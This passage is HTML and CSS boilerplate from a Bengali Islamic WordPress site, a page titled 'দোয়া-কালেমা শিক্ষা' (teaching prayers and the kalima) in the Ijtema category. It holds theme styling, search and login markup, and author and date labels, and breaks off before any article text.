                }.tdi_47 .tdb-drop-down-search{
                    top: calc(100% + 20px);
                }.tdi_47 .tdb-head-search-btn:after{
                    bottom: -20px;
                
                    border-bottom-color: rgba(255,255,255,0);
                }.tdi_47 .tdb-drop-down-search-inner{
                    left: 1px;
                
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.09);
                }.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 1392px;
                }.tdi_47 .tdb-search-form{
                    border-width: 0px;
                }body .tdi_47 .tdb-drop-down-search-inner,
                .tdi_47 .tdb-search-form,
                .tdi_47 .tdb-aj-search{
                    margin: 0 auto;
                }.tdi_47 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                    top: -63%;
                    transform: translateY(0);
                }.tdi_47 .tdb-head-search-form-input,
                .tdi_47 .tdb-head-search-placeholder{
                    padding: 8px 10px;
                }.tdi_47 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                
                    border-color: #000000;
                }.tdi_47 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_47 .tdb-aj-search-results{
                    padding: 25px 20px;
                
                    border-width: 1px 0;
                }.tdi_47 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-family:EB Garamond !important;font-size:16px !important;font-style:normal !important;font-weight:600 !important;
                }.tdi_47 .tdb-head-search-btn svg,
                .tdi_47 .tdb-head-search-btn svg *{
                    fill: #309b65;
                }.tdi_47 .tdb-head-search-btn:hover i{
                    color: #4cb577;
                }.tdi_47 .tdb-head-search-btn:hover svg,
                .tdi_47 .tdb-head-search-btn:hover svg *{
                    fill: #4cb577;
                }.tdi_47 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_47 .tdb-head-search-placeholder{
                    color: #999999;
                
                    font-family:Roboto !important;font-size:13px !important;letter-spacing:0.5px !important;
                }.tdi_47 .tdb-head-search-form-btn{
                    color: #309b65;
                
                    background-color: rgba(255,255,255,0);
                }.tdi_47 .tdb-head-search-form-btn svg,
                .tdi_47 .tdb-head-search-form-btn svg *{
                    fill: #309b65;
                }.tdi_47 .tdb-head-search-form-btn:hover{
                    color: #4cb577;
                
                    background-color: rgba(255,255,255,0);
                }.tdi_47 .tdb-head-search-form-btn:hover svg,
                .tdi_47 .tdb-head-search-form-btn:hover svg *{
                    fill: #4cb577;
                }.tdi_47 .result-msg,
                .tdi_47 .result-msg a{
                    color: #309b65;
                }.tdi_47 .result-msg a:hover{
                    color: #4cb577;
                }.tdi_47 .tdb-head-search-form-input{
                    font-family:Roboto !important;font-size:13px !important;letter-spacing:0.5px !important;
                }.tdi_47 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_47 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_47 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_47 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_47 .entry-thumb{
					background-position: center 50%;
				}.tdi_47 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_47 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_47 .td-image-container,
				.ie11 .tdi_47 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_47 .td-module-meta-info,
				.ie11 .tdi_47 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_47 .td-post-vid-time{
					display: block;
				}.tdi_47 .td-module-meta-info{
					padding: 0 0 0 12px;
				
					border-color: #eaeaea;
				}.tdi_47 .entry-title{
					margin: 0 0 8px 0;
				
					font-family:EB Garamond !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_47 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_47 .td-post-category{
					margin: 0 5px 0 0;
				
					padding: 3px 0;
				
					background-color: rgba(255,255,255,0);
				
					color: #309b65;
				
					font-family:Roboto !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_47 .td-read-more{
					display: none;
				}.tdi_47 .td-author-date{
					display: inline;
				}.tdi_47 .td-post-author-name{
					display: none;
				}.tdi_47 .entry-review-stars{
					display: none;
				}.tdi_47 .td-icon-star,
                .tdi_47 .td-icon-star-empty,
                .tdi_47 .td-icon-star-half{
					font-size: 15px;
				}.tdi_47 .td-module-comments{
					display: none;
				}.tdi_47 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_47 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #4cb577;
				}.tdi_47 .td-module-title a{
					color: #000000;
				}body .tdi_47 .td_module_wrap:hover .td-module-title a,
				.tdi_47 .tdb-aj-cur-element .entry-title a{
					color: #309b65 !important;
				}.tdi_47 .td-editor-date,
				.tdi_47 .td-editor-date .td-post-author-name,
				.tdi_47 .td-module-comments a{
					font-family:Roboto !important;font-size:13px !important;line-height:1 !important;
				}.tdi_47 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 100%;
                }.tdi_47 .result-msg{
                    font-family:EB Garamond !important;font-size:15px !important;font-style:normal !important;font-weight:600 !important;
                }.tdi_47 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_47 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_47 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_47 .entry-title{
					margin: 0 0 6px 0;
				
					font-family:EB Garamond !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_47 .td-post-category{
					font-family:Roboto !important;font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_47 .td-editor-date,
				.tdi_47 .td-editor-date .td-post-author-name,
				.tdi_47 .td-module-comments a{
					font-family:Roboto !important;font-size:11px !important;line-height:1 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 25.6px;
					height: 25.6px;
					line-height:  25.6px;
                }.tdi_47 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_47 .tdb-search-icon-svg{
                    width: 25.6px;
					height: 25.6px;
                }.tdi_47 .tdb-drop-down-search{
                    top: calc(100% + 18px);
                }.tdi_47 .tdb-head-search-btn:after{
                    bottom: -18px;
                }.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 100%;
                }.tdi_47 .tdb-head-search-form-btn svg{
                    width: 10px;
                }.tdi_47 .tdb-aj-search-results{
                    padding: 20px 20px;
                }.tdi_47 .result-msg{
                    padding: 7px;
                
                    font-family:EB Garamond !important;font-size:14px !important;font-style:normal !important;font-weight:600 !important;
                }.tdi_47 .tdb-search-txt{
                    font-family:Roboto !important;font-size:12px !important;font-weight:500 !important;letter-spacing:0.5px !important;
                }.tdi_47 .tdb-head-search-form-input{
                    font-family:Roboto !important;font-size:12px !important;letter-spacing:0.5px !important;
                }.tdi_47 .tdb-head-search-placeholder{
                    font-family:Roboto !important;font-size:12px !important;letter-spacing:0.5px !important;
                }.tdi_47 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_47 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_47 .td-module-container:before{
					bottom: -5px;
				}.tdi_47 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_47 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_47 .entry-title{
					margin: 0 0 4px 0;
				
					font-family:EB Garamond !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_47 .td-post-category{
					margin: 0 3px 0 0;
				
					font-family:Roboto !important;font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_47 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_47 .td-author-date{
					display: none;
				}.tdi_47 .td-post-date,
				.tdi_47 .td-post-author-name span{
					display: none;
				}.tdi_47 .td-editor-date,
				.tdi_47 .td-editor-date .td-post-author-name,
				.tdi_47 .td-module-comments a{
					font-family:Roboto !important;font-size:11px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_47 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td-module-container:before{
					bottom: -10px;
				}.tdi_47 .entry-title{
					margin: 0px;
				
					font-family:EB Garamond !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://dawatekhair.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Search here...</div><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="251" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-30"
                    class="post-30 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://dawatekhair.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_49{
                    min-height: 0;
                }
</style><div id="tdi_50" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_51  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_51,
                .tdi_51 .tdc-columns{
                    min-height: 0;
                }#tdi_50.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_50.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_51,
				.tdi_51 .tdc-columns{
				    display: block;
				}.tdi_51 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_51{
margin-bottom:60px !important;
padding-top:50px !important;
}

.tdi_51 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51{
margin-bottom:40px !important;
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
margin-bottom:30px !important;
padding-top:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_51{
margin-bottom:40px !important;
padding-top:40px !important;
}
}

</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_54 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_54 .tdb-entry-category{
					padding: 0px;
				
					margin: 5px 10px;
				
					color: #309b65 !important;
				
					font-family:Roboto !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:0.5px !important;
				}.tdi_54 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_54 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_54 .tdb-entry-category:hover{
					color: #4cb577 !important;
				}.tdi_54 .tdb-cat-sep{
					font-size: 17px;
				
					color: #309b65;
				}.tdi_54 .tdb-cat-sep-svg svg,
				.tdi_54 .tdb-cat-sep-svg svg *{
					fill: #309b65;
				}.tdi_54 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_54{
					text-align: center;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-entry-category{
					margin: 2px 8px;
				
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:0.5px !important;
				}.tdi_54 .tdb-cat-sep{
					font-size: 11px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54 .tdb-entry-category{
					font-family:Roboto !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:0.5px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://dawatekhair.com/category/%e0%a6%87%e0%a6%9c%e0%a6%a4%e0%a6%bf%e0%a6%ae%e0%a6%be/" ><span class="tdb-cat-bg"></span>ইজতিমা</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_title tdi_55 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-right:auto !important;
margin-bottom:40px !important;
margin-left:auto !important;
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_55{
margin-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_55{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55{
margin-top:10px !important;
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_55 .tdb-title-text{
					color: #000000;
				
					font-family:EB Garamond !important;font-size:42px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}.tdi_55 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_55 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_55{
					text-align: center;
				}.tdi_55 .tdb-first-letter{
					left: 0;
					right: 0;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55 .tdb-title-text{
					font-family:EB Garamond !important;font-size:36px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55 .tdb-title-text{
					font-family:EB Garamond !important;font-size:32px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55 .tdb-title-text{
					font-family:EB Garamond !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">দোয়া-কালেমা শিক্ষা</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_57  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_57{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_57,
				.tdi_57 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-end;
				}.tdi_57 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_57 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_57 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }

/* phone */
@media (max-width: 767px){
.tdi_57,
				.tdi_57 .tdc-inner-columns{
				    flex-direction: column;
				
				    align-items: flex-start;
				}
}
/* inline tdc_css att */

.tdi_57{
padding-top:15px !important;
padding-bottom:15px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 1px 0px 0px 0px !important;
}

.tdi_57 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

</style><div class="vc_column_inner tdi_59  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                }.tdi_59 .vc_column-inner > .wpb_wrapper,
				.tdi_59 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_59 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_59 .vc_column-inner,
				.tdi_59 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_60 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

.tdi_60{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_60{
                    display: inline-block;
                }.tdi_60 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_60 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_60 .tdb-author-name{
					color: #309b65;
				
					font-family:Roboto !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;letter-spacing:0.5px !important;
				}.tdi_60 .tdb-author-name:hover{
					color: #4cb577;
				}.tdi_60 .tdb-author-by{
					font-family:Roboto !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-author-by{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_60 .tdb-author-name{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;letter-spacing:0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_60 .tdb-author-by{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_60 .tdb-author-name{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;letter-spacing:0.5px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By:</span> <a class="tdb-author-name" href="https://dawatekhair.com/author/dawat1953/">dawat1953</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_61 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
margin-right:10px !important;
margin-bottom:0px !important;
margin-left:20px !important;
padding-left:22px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_61{
margin-right:6px !important;
margin-left:12px !important;
padding-left:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61{
margin-right:8px !important;
margin-left:12px !important;
padding-left:16px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_61{
                    text-align: left !important;
                }.tdi_61 .tdm-descr{
                    color: #000000;
                
					font-family:Roboto !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:0.5px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_61 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:0.5px !important;
				}
}
</style><p class="tdm-descr">Date:</p></div><div class="td_block_wrap tdb_single_date tdi_62 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_62" >
<style>

/* inline tdc_css att */

.tdi_62{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_62 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_62{
margin-bottom:-2px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
